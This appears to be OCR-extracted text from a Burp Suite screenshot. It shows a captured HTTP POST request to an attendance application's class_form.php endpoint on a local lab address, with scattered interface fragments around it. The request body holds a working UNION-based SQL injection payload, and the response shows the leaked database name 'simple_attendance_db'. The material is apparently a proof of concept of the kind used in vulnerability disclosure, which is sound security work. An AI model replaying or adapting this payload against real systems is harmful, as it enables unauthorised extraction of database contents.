 Pretty Raw Hex \n
Pretty Raw Hex Render \n
Selection
1 POST /modals/class_form.php HTTP/1.1
2 Host: 192.168.67.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
0 Origin: http://192.168.67.10
1 Connection: close
2 Referer: http://192.168.67.10/?page=class_list
3 Cookie: PHPSESSID=psarlfq242067i9u428ih8b82d
4
5 id=1' and 1=2 union select 1,database(),3,4--+
Class Name & Subject simple_attendance_db
SELECTI
/modal
DECOD
Request A
Query Par
Body Para
Request C
Request H
Response